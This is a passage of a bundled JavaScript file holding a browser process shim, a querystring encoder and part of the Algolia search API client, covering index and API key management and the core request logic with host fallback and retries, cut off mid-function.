	if (!isArgs) {
		isArgs = str !== '[object Array]' &&
			value !== null &&
			typeof value === 'object' &&
			typeof value.length === 'number' &&
			value.length >= 0 &&
			toStr.call(value.callee) === '[object Function]';
	}
	return isArgs;
};

},{}],12:[function(require,module,exports){
// shim for using process in browser
var process = module.exports = {};

// cached from whatever global is present so that test runners that stub it
// don't break things.  But we need to wrap it in a try catch in case it is
// wrapped in strict mode code which doesn't define any globals.  It's inside a
// function because try/catches deoptimize in certain engines.

var cachedSetTimeout;
var cachedClearTimeout;

function defaultSetTimout() {
    throw new Error('setTimeout has not been defined');
}
function defaultClearTimeout () {
    throw new Error('clearTimeout has not been defined');
}
(function () {
    try {
        if (typeof setTimeout === 'function') {
            cachedSetTimeout = setTimeout;
        } else {
            cachedSetTimeout = defaultSetTimout;
        }
    } catch (e) {
        cachedSetTimeout = defaultSetTimout;
    }
    try {
        if (typeof clearTimeout === 'function') {
            cachedClearTimeout = clearTimeout;
        } else {
            cachedClearTimeout = defaultClearTimeout;
        }
    } catch (e) {
        cachedClearTimeout = defaultClearTimeout;
    }
} ())
function runTimeout(fun) {
    if (cachedSetTimeout === setTimeout) {
        //normal enviroments in sane situations
        return setTimeout(fun, 0);
    }
    // if setTimeout wasn't available but was latter defined
    if ((cachedSetTimeout === defaultSetTimout || !cachedSetTimeout) && setTimeout) {
        cachedSetTimeout = setTimeout;
        return setTimeout(fun, 0);
    }
    try {
        // when when somebody has screwed with setTimeout but no I.E. maddness
        return cachedSetTimeout(fun, 0);
    } catch(e){
        try {
            // When we are in I.E. but the script has been evaled so I.E. doesn't trust the global object when called normally
            return cachedSetTimeout.call(null, fun, 0);
        } catch(e){
            // same as above but when it's a version of I.E. that must have the global object for 'this', hopfully our context correct otherwise it will throw a global error
            return cachedSetTimeout.call(this, fun, 0);
        }
    }


}
function runClearTimeout(marker) {
    if (cachedClearTimeout === clearTimeout) {
        //normal enviroments in sane situations
        return clearTimeout(marker);
    }
    // if clearTimeout wasn't available but was latter defined
    if ((cachedClearTimeout === defaultClearTimeout || !cachedClearTimeout) && clearTimeout) {
        cachedClearTimeout = clearTimeout;
        return clearTimeout(marker);
    }
    try {
        // when when somebody has screwed with setTimeout but no I.E. maddness
        return cachedClearTimeout(marker);
    } catch (e){
        try {
            // When we are in I.E. but the script has been evaled so I.E. doesn't  trust the global object when called normally
            return cachedClearTimeout.call(null, marker);
        } catch (e){
            // same as above but when it's a version of I.E. that must have the global object for 'this', hopfully our context correct otherwise it will throw a global error.
            // Some versions of I.E. have different rules for clearTimeout vs setTimeout
            return cachedClearTimeout.call(this, marker);
        }
    }



}
var queue = [];
var draining = false;
var currentQueue;
var queueIndex = -1;

function cleanUpNextTick() {
    if (!draining || !currentQueue) {
        return;
    }
    draining = false;
    if (currentQueue.length) {
        queue = currentQueue.concat(queue);
    } else {
        queueIndex = -1;
    }
    if (queue.length) {
        drainQueue();
    }
}

function drainQueue() {
    if (draining) {
        return;
    }
    var timeout = runTimeout(cleanUpNextTick);
    draining = true;

    var len = queue.length;
    while(len) {
        currentQueue = queue;
        queue = [];
        while (++queueIndex < len) {
            if (currentQueue) {
                currentQueue[queueIndex].run();
            }
        }
        queueIndex = -1;
        len = queue.length;
    }
    currentQueue = null;
    draining = false;
    runClearTimeout(timeout);
}

process.nextTick = function (fun) {
    var args = new Array(arguments.length - 1);
    if (arguments.length > 1) {
        for (var i = 1; i < arguments.length; i++) {
            args[i - 1] = arguments[i];
        }
    }
    queue.push(new Item(fun, args));
    if (queue.length === 1 && !draining) {
        runTimeout(drainQueue);
    }
};

// v8 likes predictible objects
function Item(fun, array) {
    this.fun = fun;
    this.array = array;
}
Item.prototype.run = function () {
    this.fun.apply(null, this.array);
};
process.title = 'browser';
process.browser = true;
process.env = {};
process.argv = [];
process.version = ''; // empty string to avoid regexp issues
process.versions = {};

function noop() {}

process.on = noop;
process.addListener = noop;
process.once = noop;
process.off = noop;
process.removeListener = noop;
process.removeAllListeners = noop;
process.emit = noop;

process.binding = function (name) {
    throw new Error('process.binding is not supported');
};

process.cwd = function () { return '/' };
process.chdir = function (dir) {
    throw new Error('process.chdir is not supported');
};
process.umask = function() { return 0; };

},{}],13:[function(require,module,exports){
// Copyright Joyent, Inc. and other Node contributors.
//
// Permission is hereby granted, free of charge, to any person obtaining a
// copy of this software and associated documentation files (the
// "Software"), to deal in the Software without restriction, including
// without limitation the rights to use, copy, modify, merge, publish,
// distribute, sublicense, and/or sell copies of the Software, and to permit
// persons to whom the Software is furnished to do so, subject to the
// following conditions:
//
// The above copyright notice and this permission notice shall be included
// in all copies or substantial portions of the Software.
//
// THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS
// OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
// MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN
// NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM,
// DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR
// OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE
// USE OR OTHER DEALINGS IN THE SOFTWARE.

'use strict';

var stringifyPrimitive = function(v) {
  switch (typeof v) {
    case 'string':
      return v;

    case 'boolean':
      return v ? 'true' : 'false';

    case 'number':
      return isFinite(v) ? v : '';

    default:
      return '';
  }
};

module.exports = function(obj, sep, eq, name) {
  sep = sep || '&';
  eq = eq || '=';
  if (obj === null) {
    obj = undefined;
  }

  if (typeof obj === 'object') {
    return map(objectKeys(obj), function(k) {
      var ks = encodeURIComponent(stringifyPrimitive(k)) + eq;
      if (isArray(obj[k])) {
        return map(obj[k], function(v) {
          return ks + encodeURIComponent(stringifyPrimitive(v));
        }).join(sep);
      } else {
        return ks + encodeURIComponent(stringifyPrimitive(obj[k]));
      }
    }).join(sep);

  }

  if (!name) return '';
  return encodeURIComponent(stringifyPrimitive(name)) + eq +
         encodeURIComponent(stringifyPrimitive(obj));
};

var isArray = Array.isArray || function (xs) {
  return Object.prototype.toString.call(xs) === '[object Array]';
};

function map (xs, f) {
  if (xs.map) return xs.map(f);
  var res = [];
  for (var i = 0; i < xs.length; i++) {
    res.push(f(xs[i], i));
  }
  return res;
}

var objectKeys = Object.keys || function (obj) {
  var res = [];
  for (var key in obj) {
    if (Object.prototype.hasOwnProperty.call(obj, key)) res.push(key);
  }
  return res;
};

},{}],14:[function(require,module,exports){
module.exports = AlgoliaSearch;

var Index = require(16);
var deprecate = require(27);
var deprecatedMessage = require(28);
var AlgoliaSearchCore = require(15);
var inherits = require(7);
var errors = require(29);

function AlgoliaSearch() {
  AlgoliaSearchCore.apply(this, arguments);
}

inherits(AlgoliaSearch, AlgoliaSearchCore);

/*
 * Delete an index
 *
 * @param indexName the name of index to delete
 * @param callback the result callback called with two arguments
 *  error: null or Error('message')
 *  content: the server answer that contains the task ID
 */
AlgoliaSearch.prototype.deleteIndex = function(indexName, callback) {
  return this._jsonRequest({
    method: 'DELETE',
    url: '/1/indexes/' + encodeURIComponent(indexName),
    hostType: 'write',
    callback: callback
  });
};

/**
 * Move an existing index.
 * @param srcIndexName the name of index to copy.
 * @param dstIndexName the new index name that will contains a copy of
 * srcIndexName (destination will be overriten if it already exist).
 * @param callback the result callback called with two arguments
 *  error: null or Error('message')
 *  content: the server answer that contains the task ID
 */
AlgoliaSearch.prototype.moveIndex = function(srcIndexName, dstIndexName, callback) {
  var postObj = {
    operation: 'move', destination: dstIndexName
  };
  return this._jsonRequest({
    method: 'POST',
    url: '/1/indexes/' + encodeURIComponent(srcIndexName) + '/operation',
    body: postObj,
    hostType: 'write',
    callback: callback
  });
};

/**
 * Copy an existing index.
 * @param srcIndexName the name of index to copy.
 * @param dstIndexName the new index name that will contains a copy
 * of srcIndexName (destination will be overriten if it already exist).
 * @param callback the result callback called with two arguments
 *  error: null or Error('message')
 *  content: the server answer that contains the task ID
 */
AlgoliaSearch.prototype.copyIndex = function(srcIndexName, dstIndexName, callback) {
  var postObj = {
    operation: 'copy', destination: dstIndexName
  };
  return this._jsonRequest({
    method: 'POST',
    url: '/1/indexes/' + encodeURIComponent(srcIndexName) + '/operation',
    body: postObj,
    hostType: 'write',
    callback: callback
  });
};

/**
 * Return last log entries.
 * @param offset Specify the first entry to retrieve (0-based, 0 is the most recent log entry).
 * @param length Specify the maximum number of entries to retrieve starting
 * at offset. Maximum allowed value: 1000.
 * @param type Specify the maximum number of entries to retrieve starting
 * at offset. Maximum allowed value: 1000.
 * @param callback the result callback called with two arguments
 *  error: null or Error('message')
 *  content: the server answer that contains the task ID
 */
AlgoliaSearch.prototype.getLogs = function(offset, length, callback) {
  var clone = require(26);
  var params = {};
  if (typeof offset === 'object') {
    // getLogs(params)
    params = clone(offset);
    callback = length;
  } else if (arguments.length === 0 || typeof offset === 'function') {
    // getLogs([cb])
    callback = offset;
  } else if (arguments.length === 1 || typeof length === 'function') {
    // getLogs(1, [cb)]
    callback = length;
    params.offset = offset;
  } else {
    // getLogs(1, 2, [cb])
    params.offset = offset;
    params.length = length;
  }

  if (params.offset === undefined) params.offset = 0;
  if (params.length === undefined) params.length = 10;

  return this._jsonRequest({
    method: 'GET',
    url: '/1/logs?' + this._getSearchParams(params, ''),
    hostType: 'read',
    callback: callback
  });
};

/*
 * List all existing indexes (paginated)
 *
 * @param page The page to retrieve, starting at 0.
 * @param callback the result callback called with two arguments
 *  error: null or Error('message')
 *  content: the server answer with index list
 */
AlgoliaSearch.prototype.listIndexes = function(page, callback) {
  var params = '';

  if (page === undefined || typeof page === 'function') {
    callback = page;
  } else {
    params = '?page=' + page;
  }

  return this._jsonRequest({
    method: 'GET',
    url: '/1/indexes' + params,
    hostType: 'read',
    callback: callback
  });
};

/*
 * Get the index object initialized
 *
 * @param indexName the name of index
 * @param callback the result callback with one argument (the Index instance)
 */
AlgoliaSearch.prototype.initIndex = function(indexName) {
  return new Index(this, indexName);
};

/*
 * List all existing user keys with their associated ACLs
 *
 * @param callback the result callback called with two arguments
 *  error: null or Error('message')
 *  content: the server answer with user keys list
 */
AlgoliaSearch.prototype.listUserKeys = function(callback) {
  return this._jsonRequest({
    method: 'GET',
    url: '/1/keys',
    hostType: 'read',
    callback: callback
  });
};

/*
 * Get ACL of a user key
 *
 * @param key
 * @param callback the result callback called with two arguments
 *  error: null or Error('message')
 *  content: the server answer with user keys list
 */
AlgoliaSearch.prototype.getUserKeyACL = function(key, callback) {
  return this._jsonRequest({
    method: 'GET',
    url: '/1/keys/' + key,
    hostType: 'read',
    callback: callback
  });
};

/*
 * Delete an existing user key
 * @param key
 * @param callback the result callback called with two arguments
 *  error: null or Error('message')
 *  content: the server answer with user keys list
 */
AlgoliaSearch.prototype.deleteUserKey = function(key, callback) {
  return this._jsonRequest({
    method: 'DELETE',
    url: '/1/keys/' + key,
    hostType: 'write',
    callback: callback
  });
};

/*
 * Add a new global API key
 *
 * @param {string[]} acls - The list of ACL for this key. Defined by an array of strings that
 *   can contains the following values:
 *     - search: allow to search (https and http)
 *     - addObject: allows to add/update an object in the index (https only)
 *     - deleteObject : allows to delete an existing object (https only)
 *     - deleteIndex : allows to delete index content (https only)
 *     - settings : allows to get index settings (https only)
 *     - editSettings : allows to change index settings (https only)
 * @param {Object} [params] - Optionnal parameters to set for the key
 * @param {number} params.validity - Number of seconds after which the key will be automatically removed (0 means no time limit for this key)
 * @param {number} params.maxQueriesPerIPPerHour - Number of API calls allowed from an IP address per hour
 * @param {number} params.maxHitsPerQuery - Number of hits this API key can retrieve in one call
 * @param {string[]} params.indexes - Allowed targeted indexes for this key
 * @param {string} params.description - A description for your key
 * @param {string[]} params.referers - A list of authorized referers
 * @param {Object} params.queryParameters - Force the key to use specific query parameters
 * @param {Function} callback - The result callback called with two arguments
 *   error: null or Error('message')
 *   content: the server answer with user keys list
 * @return {Promise|undefined} Returns a promise if no callback given
 * @example
 * client.addUserKey(['search'], {
 *   validity: 300,
 *   maxQueriesPerIPPerHour: 2000,
 *   maxHitsPerQuery: 3,
 *   indexes: ['fruits'],
 *   description: 'Eat three fruits',
 *   referers: ['*.algolia.com'],
 *   queryParameters: {
 *     tagFilters: ['public'],
 *   }
 * })
 * @see {@link https://www.algolia.com/doc/rest_api#AddKey|Algolia REST API Documentation}
 */
AlgoliaSearch.prototype.addUserKey = function(acls, params, callback) {
  var isArray = require(8);
  var usage = 'Usage: client.addUserKey(arrayOfAcls[, params, callback])';

  if (!isArray(acls)) {
    throw new Error(usage);
  }

  if (arguments.length === 1 || typeof params === 'function') {
    callback = params;
    params = null;
  }

  var postObj = {
    acl: acls
  };

  if (params) {
    postObj.validity = params.validity;
    postObj.maxQueriesPerIPPerHour = params.maxQueriesPerIPPerHour;
    postObj.maxHitsPerQuery = params.maxHitsPerQuery;
    postObj.indexes = params.indexes;
    postObj.description = params.description;

    if (params.queryParameters) {
      postObj.queryParameters = this._getSearchParams(params.queryParameters, '');
    }

    postObj.referers = params.referers;
  }

  return this._jsonRequest({
    method: 'POST',
    url: '/1/keys',
    body: postObj,
    hostType: 'write',
    callback: callback
  });
};

/**
 * Add a new global API key
 * @deprecated Please use client.addUserKey()
 */
AlgoliaSearch.prototype.addUserKeyWithValidity = deprecate(function(acls, params, callback) {
  return this.addUserKey(acls, params, callback);
}, deprecatedMessage('client.addUserKeyWithValidity()', 'client.addUserKey()'));

/**
 * Update an existing API key
 * @param {string} key - The key to update
 * @param {string[]} acls - The list of ACL for this key. Defined by an array of strings that
 *   can contains the following values:
 *     - search: allow to search (https and http)
 *     - addObject: allows to add/update an object in the index (https only)
 *     - deleteObject : allows to delete an existing object (https only)
 *     - deleteIndex : allows to delete index content (https only)
 *     - settings : allows to get index settings (https only)
 *     - editSettings : allows to change index settings (https only)
 * @param {Object} [params] - Optionnal parameters to set for the key
 * @param {number} params.validity - Number of seconds after which the key will be automatically removed (0 means no time limit for this key)
 * @param {number} params.maxQueriesPerIPPerHour - Number of API calls allowed from an IP address per hour
 * @param {number} params.maxHitsPerQuery - Number of hits this API key can retrieve in one call
 * @param {string[]} params.indexes - Allowed targeted indexes for this key
 * @param {string} params.description - A description for your key
 * @param {string[]} params.referers - A list of authorized referers
 * @param {Object} params.queryParameters - Force the key to use specific query parameters
 * @param {Function} callback - The result callback called with two arguments
 *   error: null or Error('message')
 *   content: the server answer with user keys list
 * @return {Promise|undefined} Returns a promise if no callback given
 * @example
 * client.updateUserKey('APIKEY', ['search'], {
 *   validity: 300,
 *   maxQueriesPerIPPerHour: 2000,
 *   maxHitsPerQuery: 3,
 *   indexes: ['fruits'],
 *   description: 'Eat three fruits',
 *   referers: ['*.algolia.com'],
 *   queryParameters: {
 *     tagFilters: ['public'],
 *   }
 * })
 * @see {@link https://www.algolia.com/doc/rest_api#UpdateIndexKey|Algolia REST API Documentation}
 */
AlgoliaSearch.prototype.updateUserKey = function(key, acls, params, callback) {
  var isArray = require(8);
  var usage = 'Usage: client.updateUserKey(key, arrayOfAcls[, params, callback])';

  if (!isArray(acls)) {
    throw new Error(usage);
  }

  if (arguments.length === 2 || typeof params === 'function') {
    callback = params;
    params = null;
  }

  var putObj = {
    acl: acls
  };

  if (params) {
    putObj.validity = params.validity;
    putObj.maxQueriesPerIPPerHour = params.maxQueriesPerIPPerHour;
    putObj.maxHitsPerQuery = params.maxHitsPerQuery;
    putObj.indexes = params.indexes;
    putObj.description = params.description;

    if (params.queryParameters) {
      putObj.queryParameters = this._getSearchParams(params.queryParameters, '');
    }

    putObj.referers = params.referers;
  }

  return this._jsonRequest({
    method: 'PUT',
    url: '/1/keys/' + key,
    body: putObj,
    hostType: 'write',
    callback: callback
  });
};

/**
 * Initialize a new batch of search queries
 * @deprecated use client.search()
 */
AlgoliaSearch.prototype.startQueriesBatch = deprecate(function startQueriesBatchDeprecated() {
  this._batch = [];
}, deprecatedMessage('client.startQueriesBatch()', 'client.search()'));

/**
 * Add a search query in the batch
 * @deprecated use client.search()
 */
AlgoliaSearch.prototype.addQueryInBatch = deprecate(function addQueryInBatchDeprecated(indexName, query, args) {
  this._batch.push({
    indexName: indexName,
    query: query,
    params: args
  });
}, deprecatedMessage('client.addQueryInBatch()', 'client.search()'));

/**
 * Launch the batch of queries using XMLHttpRequest.
 * @deprecated use client.search()
 */
AlgoliaSearch.prototype.sendQueriesBatch = deprecate(function sendQueriesBatchDeprecated(callback) {
  return this.search(this._batch, callback);
}, deprecatedMessage('client.sendQueriesBatch()', 'client.search()'));

/**
 * Perform write operations accross multiple indexes.
 *
 * To reduce the amount of time spent on network round trips,
 * you can create, update, or delete several objects in one call,
 * using the batch endpoint (all operations are done in the given order).
 *
 * Available actions:
 *   - addObject
 *   - updateObject
 *   - partialUpdateObject
 *   - partialUpdateObjectNoCreate
 *   - deleteObject
 *
 * https://www.algolia.com/doc/rest_api#Indexes
 * @param  {Object[]} operations An array of operations to perform
 * @return {Promise|undefined} Returns a promise if no callback given
 * @example
 * client.batch([{
 *   action: 'addObject',
 *   indexName: 'clients',
 *   body: {
 *     name: 'Bill'
 *   }
 * }, {
 *   action: 'udpateObject',
 *   indexName: 'fruits',
 *   body: {
 *     objectID: '29138',
 *     name: 'banana'
 *   }
 * }], cb)
 */
AlgoliaSearch.prototype.batch = function(operations, callback) {
  var isArray = require(8);
  var usage = 'Usage: client.batch(operations[, callback])';

  if (!isArray(operations)) {
    throw new Error(usage);
  }

  return this._jsonRequest({
    method: 'POST',
    url: '/1/indexes/*/batch',
    body: {
      requests: operations
    },
    hostType: 'write',
    callback: callback
  });
};

// environment specific methods
AlgoliaSearch.prototype.destroy = notImplemented;
AlgoliaSearch.prototype.enableRateLimitForward = notImplemented;
AlgoliaSearch.prototype.disableRateLimitForward = notImplemented;
AlgoliaSearch.prototype.useSecuredAPIKey = notImplemented;
AlgoliaSearch.prototype.disableSecuredAPIKey = notImplemented;
AlgoliaSearch.prototype.generateSecuredApiKey = notImplemented;

function notImplemented() {
  var message = 'Not implemented in this environment.\n' +
    'If you feel this is a mistake, write to support@algolia.com';

  throw new errors.AlgoliaSearchError(message);
}

},{"15":15,"16":16,"26":26,"27":27,"28":28,"29":29,"7":7,"8":8}],15:[function(require,module,exports){
(function (process){
module.exports = AlgoliaSearchCore;

var errors = require(29);
var exitPromise = require(30);
var IndexCore = require(18);
var store = require(35);

// We will always put the API KEY in the JSON body in case of too long API KEY,
// to avoid query string being too long and failing in various conditions (our server limit, browser limit,
// proxies limit)
var MAX_API_KEY_LENGTH = 500;
var RESET_APP_DATA_TIMER =
  process.env.RESET_APP_DATA_TIMER && parseInt(process.env.RESET_APP_DATA_TIMER, 10) ||
  60 * 2 * 1000; // after 2 minutes reset to first host

/*
 * Algolia Search library initialization
 * https://www.algolia.com/
 *
 * @param {string} applicationID - Your applicationID, found in your dashboard
 * @param {string} apiKey - Your API key, found in your dashboard
 * @param {Object} [opts]
 * @param {number} [opts.timeout=2000] - The request timeout set in milliseconds,
 * another request will be issued after this timeout
 * @param {string} [opts.protocol='http:'] - The protocol used to query Algolia Search API.
 *                                        Set to 'https:' to force using https.
 *                                        Default to document.location.protocol in browsers
 * @param {Object|Array} [opts.hosts={
 *           read: [this.applicationID + '-dsn.algolia.net'].concat([
 *             this.applicationID + '-1.algolianet.com',
 *             this.applicationID + '-2.algolianet.com',
 *             this.applicationID + '-3.algolianet.com']
 *           ]),
 *           write: [this.applicationID + '.algolia.net'].concat([
 *             this.applicationID + '-1.algolianet.com',
 *             this.applicationID + '-2.algolianet.com',
 *             this.applicationID + '-3.algolianet.com']
 *           ]) - The hosts to use for Algolia Search API.
 *           If you provide them, you will less benefit from our HA implementation
 */
function AlgoliaSearchCore(applicationID, apiKey, opts) {
  var debug = require(1)('algoliasearch');

  var clone = require(26);
  var isArray = require(8);
  var map = require(31);

  var usage = 'Usage: algoliasearch(applicationID, apiKey, opts)';

  if (opts._allowEmptyCredentials !== true && !applicationID) {
    throw new errors.AlgoliaSearchError('Please provide an application ID. ' + usage);
  }

  if (opts._allowEmptyCredentials !== true && !apiKey) {
    throw new errors.AlgoliaSearchError('Please provide an API key. ' + usage);
  }

  this.applicationID = applicationID;
  this.apiKey = apiKey;

  this.hosts = {
    read: [],
    write: []
  };

  opts = opts || {};

  var protocol = opts.protocol || 'https:';
  this._timeouts = opts.timeouts || {
    connect: 1 * 1000, // 500ms connect is GPRS latency
    read: 2 * 1000,
    write: 30 * 1000
  };

  // backward compat, if opts.timeout is passed, we use it to configure all timeouts like before
  if (opts.timeout) {
    this._timeouts.connect = this._timeouts.read = this._timeouts.write = opts.timeout;
  }

  // while we advocate for colon-at-the-end values: 'http:' for `opts.protocol`
  // we also accept `http` and `https`. It's a common error.
  if (!/:$/.test(protocol)) {
    protocol = protocol + ':';
  }

  if (opts.protocol !== 'http:' && opts.protocol !== 'https:') {
    throw new errors.AlgoliaSearchError('protocol must be `http:` or `https:` (was `' + opts.protocol + '`)');
  }

  this._checkAppIdData();

  if (!opts.hosts) {
    var defaultHosts = map(this._shuffleResult, function(hostNumber) {
      return applicationID + '-' + hostNumber + '.algolianet.com';
    });

    // no hosts given, compute defaults
    this.hosts.read = [this.applicationID + '-dsn.algolia.net'].concat(defaultHosts);
    this.hosts.write = [this.applicationID + '.algolia.net'].concat(defaultHosts);
  } else if (isArray(opts.hosts)) {
    // when passing custom hosts, we need to have a different host index if the number
    // of write/read hosts are different.
    this.hosts.read = clone(opts.hosts);
    this.hosts.write = clone(opts.hosts);
  } else {
    this.hosts.read = clone(opts.hosts.read);
    this.hosts.write = clone(opts.hosts.write);
  }

  // add protocol and lowercase hosts
  this.hosts.read = map(this.hosts.read, prepareHost(protocol));
  this.hosts.write = map(this.hosts.write, prepareHost(protocol));

  this.extraHeaders = [];

  // In some situations you might want to warm the cache
  this.cache = opts._cache || {};

  this._ua = opts._ua;
  this._useCache = opts._useCache === undefined || opts._cache ? true : opts._useCache;
  this._useFallback = opts.useFallback === undefined ? true : opts.useFallback;

  this._setTimeout = opts._setTimeout;

  debug('init done, %j', this);
}

/*
 * Get the index object initialized
 *
 * @param indexName the name of index
 * @param callback the result callback with one argument (the Index instance)
 */
AlgoliaSearchCore.prototype.initIndex = function(indexName) {
  return new IndexCore(this, indexName);
};

/**
* Add an extra field to the HTTP request
*
* @param name the header field name
* @param value the header field value
*/
AlgoliaSearchCore.prototype.setExtraHeader = function(name, value) {
  this.extraHeaders.push({
    name: name.toLowerCase(), value: value
  });
};

/**
* Augment sent x-algolia-agent with more data, each agent part
* is automatically separated from the others by a semicolon;
*
* @param algoliaAgent the agent to add
*/
AlgoliaSearchCore.prototype.addAlgoliaAgent = function(algoliaAgent) {
  this._ua += ';' + algoliaAgent;
};

/*
 * Wrapper that try all hosts to maximize the quality of service
 */
AlgoliaSearchCore.prototype._jsonRequest = function(initialOpts) {
  this._checkAppIdData();

  var requestDebug = require(1)('algoliasearch:' + initialOpts.url);

  var body;
  var cache = initialOpts.cache;
  var client = this;
  var tries = 0;
  var usingFallback = false;
  var hasFallback = client._useFallback && client._request.fallback && initialOpts.fallback;
  var headers;

  if (
    this.apiKey.length > MAX_API_KEY_LENGTH &&
    initialOpts.body !== undefined &&
    (initialOpts.body.params !== undefined || // index.search()
    initialOpts.body.requests !== undefined) // client.search()
  ) {
    initialOpts.body.apiKey = this.apiKey;
    headers = this._computeRequestHeaders(false);
  } else {
    headers = this._computeRequestHeaders();
  }

  if (initialOpts.body !== undefined) {
    body = safeJSONStringify(initialOpts.body);
  }

  requestDebug('request start');
  var debugData = [];

  function doRequest(requester, reqOpts) {
    client._checkAppIdData();

    var startTime = new Date();
    var cacheID;

    if (client._useCache) {
      cacheID = initialOpts.url;
    }

    // as we sometime use POST requests to pass parameters (like query='aa'),
    // the cacheID must also include the body to be different between calls
    if (client._useCache && body) {
      cacheID += '_body_' + reqOpts.body;
    }

    // handle cache existence
    if (client._useCache && cache && cache[cacheID] !== undefined) {
      requestDebug('serving response from cache');
      return client._promise.resolve(JSON.parse(cache[cacheID]));
    }

    // if we reached max tries
    if (tries >= client.hosts[initialOpts.hostType].length) {
      if (!hasFallback || usingFallback) {
        requestDebug('could not get any response');
        // then stop
        return client._promise.reject(new errors.AlgoliaSearchError(
          'Cannot connect to the AlgoliaSearch API.' +
          ' Send an email to support@algolia.com to report and resolve the issue.' +
          ' Application id was: ' + client.applicationID, {debugData: debugData}
        ));
      }

      requestDebug('switching to fallback');

      // let's try the fallback starting from here
      tries = 0;

      // method, url and body are fallback dependent
      reqOpts.method = initialOpts.fallback.method;
      reqOpts.url = initialOpts.fallback.url;
      reqOpts.jsonBody = initialOpts.fallback.body;
      if (reqOpts.jsonBody) {
        reqOpts.body = safeJSONStringify(reqOpts.jsonBody);
      }
      // re-compute headers, they could be omitting the API KEY
      headers = client._computeRequestHeaders();

      reqOpts.timeouts = client._getTimeoutsForRequest(initialOpts.hostType);
      client._setHostIndexByType(0, initialOpts.hostType);
      usingFallback = true; // the current request is now using fallback
      return doRequest(client._request.fallback, reqOpts);
    }

    var currentHost = client._getHostByType(initialOpts.hostType);

    var url = currentHost + reqOpts.url;
    var options = {
      body: reqOpts.body,
      jsonBody: reqOpts.jsonBody,
      method: reqOpts.method,
      headers: headers,
      timeouts: reqOpts.timeouts,
      debug: requestDebug
    };

    requestDebug('method: %s, url: %s, headers: %j, timeouts: %d',
      options.method, url, options.headers, options.timeouts);

    if (requester === client._request.fallback) {
      requestDebug('using fallback');
    }

    // `requester` is any of this._request or this._request.fallback
    // thus it needs to be called using the client as context
    return requester.call(client, url, options).then(success, tryFallback);

    function success(httpResponse) {
      // compute the status of the response,
      //
      // When in browser mode, using XDR or JSONP, we have no statusCode available
      // So we rely on our API response `status` property.
      // But `waitTask` can set a `status` property which is not the statusCode (it's the task status)
      // So we check if there's a `message` along `status` and it means it's an error
      //
      // That's the only case where we have a response.status that's not the http statusCode
      var status = httpResponse && httpResponse.body && httpResponse.body.message && httpResponse.body.status ||

        // this is important to check the request statusCode AFTER the body eventual
        // statusCode because some implementations (jQuery XDomainRequest transport) may
        // send statusCode 200 while we had an error
        httpResponse.statusCode ||

        // When in browser mode, using XDR or JSONP
        // we default to success when no error (no response.status && response.message)
        // If there was a JSON.parse() error then body is null and it fails
        httpResponse && httpResponse.body && 200;

      requestDebug('received response: statusCode: %s, computed statusCode: %d, headers: %j',
        httpResponse.statusCode, status, httpResponse.headers);

      var httpResponseOk = Math.floor(status / 100) === 2;

      var endTime = new Date();
      debugData.push({
        currentHost: currentHost,
        headers: removeCredentials(headers),
        content: body || null,
        contentLength: body !== undefined ? body.length : null,
        method: reqOpts.method,
        timeouts: reqOpts.timeouts,
        url: reqOpts.url,
        startTime: startTime,
        endTime: endTime,
        duration: endTime - startTime,
        statusCode: status
      });

      if (httpResponseOk) {
        if (client._useCache && cache) {
          cache[cacheID] = httpResponse.responseText;
        }

        return httpResponse.body;
      }

      var shouldRetry = Math.floor(status / 100) !== 4;

      if (shouldRetry) {
        tries += 1;
        return retryRequest();
      }

      requestDebug('unrecoverable error');

      // no success and no retry => fail
      var unrecoverableError = new errors.AlgoliaSearchError(
        httpResponse.body && httpResponse.body.message, {debugData: debugData, statusCode: status}
      );

      return client._promise.reject(unrecoverableError);
    }

    function tryFallback(err) {
      // error cases:
      //  While not in fallback mode:
      //    - CORS not supported
      //    - network error
      //  While in fallback mode:
      //    - timeout
      //    - network error
      //    - badly formatted JSONP (script loaded, did not call our callback)
      //  In both cases:
      //    - uncaught exception occurs (TypeError)
      requestDebug('error: %s, stack: %s', err.message, err.stack);

      var endTime = new Date();
      debugData.push({
        currentHost: currentHost,
        headers: removeCredentials(headers),
        content: body || null,
        contentLength: body !== undefined ? body.length : null,
        method: reqOpts.method,
        timeouts: reqOpts.timeouts,
        url: reqOpts.url,
        startTime: startTime,
        endTime: endTime,
        duration: endTime - startTime
      });

      if (!(err instanceof errors.AlgoliaSearchError)) {
        err = new errors.Unknown(err && err.message, err);
      }

      tries += 1;

      // stop the request implementation when:
      if (
        // we did not generate this error,
        // it comes from a throw in some other piece of code
        err instanceof errors.Unknown ||

        // server sent unparsable JSON
        err instanceof errors.UnparsableJSON ||

        // max tries and already using fallback or no fallback
        tries >= client.hosts[initialOpts.hostType].length &&
        (usingFallback || !hasFallback)) {
        // stop request implementation for this command
        err.debugData = debugData;
        return client._promise.reject(err);
      }

      // When a timeout occured, retry by raising timeout
      if (err instanceof errors.RequestTimeout) {
        return retryRequestWithHigherTimeout();
      }

      return retryRequest();
    }

    function retryRequest() {
      requestDebug('retrying request');
      client._incrementHostIndex(initialOpts.hostType);
      return doRequest(requester, reqOpts);
    }

    function retryRequestWithHigherTimeout() {
      requestDebug('retrying request with higher timeout');
      client._incrementHostIndex(initialOpts.hostType);
      client._incrementTimeoutMultipler();
      reqOpts.timeouts = client._getTimeoutsForRequest(initialOpts.hostType);
      return doRequest(requester, reqOpts);
    }
  }

  var promise = doRequest(
    client._request, {
      url: initialOpts.url,
      method: initialOpts.method,
      body: body,
      jsonBody: initialOpts.body,
      timeouts: client._getTimeoutsForRequest(initialOpts.hostType)
    }
  );

  // either we have a callback
  // either we are using promises
  if (initialOpts.callback) {
    promise.then(function okCb(content) {
      exitPromise(function() {
        initialOpts.callback(null, content);
      }, client._setTimeout || setTimeout);
    }, function nookCb(err) {
      exitPromise(function() {
        initialOpts.callback(err);
      }, client._setTimeout || setTimeout);
    });
  } else {
    return promise;
  }
};

/*
* Transform search param object in query string
*/
AlgoliaSearchCore.prototype._getSearchParams = function(args, params) {
  if (args === undefined || args === null) {
    return params;
  }
  for (var key in args) {
    if (key !== null && args[key] !== undefined && args.hasOwnProperty(key)) {
